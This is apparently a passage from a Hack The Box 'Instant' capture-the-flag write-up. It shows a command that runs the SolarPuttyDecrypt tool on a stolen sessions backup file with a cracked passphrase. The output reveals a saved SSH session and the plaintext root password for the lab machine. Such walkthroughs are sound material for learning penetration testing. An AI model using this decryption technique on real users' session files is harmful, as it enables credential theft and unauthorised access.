 C:\Users\jeff\Hackthebox\Instant\SolarPuttyDecrypt_v1>.\SolarPuttyDecrypt.exe sessions-backup.dat estrella
-----------------------------------------------------
SolarPutty's Sessions Decrypter by VoidSec
-----------------------------------------------------
{
  "Sessions": [
    {
      "Id": "066894ee-635c-4578-86d0-d36d4838115b",
      "Ip": "10.10.11.37",
      "Port": 22,
      "ConnectionType": 1,
      "SessionName": "Instant",
      "Authentication": 0,
      "CredentialsID": "452ed919-530e-419b-b721-da76cbe8ed04",
      "AuthenticateScript": "00000000-0000-0000-0000-000000000000",
      "LastTimeOpen": "0001-01-01T00:00:00",
      "OpenCounter": 1,
      "SerialLine": null,
      "Speed": 0,
      "Color": "#FF176998",
      "TelnetConnectionWaitSeconds": 1,
      "LoggingEnabled": false,
      "RemoteDirectory": ""
    }
  ],
  "Credentials": [
    {
      "Id": "452ed919-530e-419b-b721-da76cbe8ed04",
      "CredentialsName": "instant-root",
      "Username": "root",
      "Password": "12**24nzC!r0c%q12",
      "PrivateKeyPath": "",
      "Passphrase": "",
      "PrivateKeyContent": null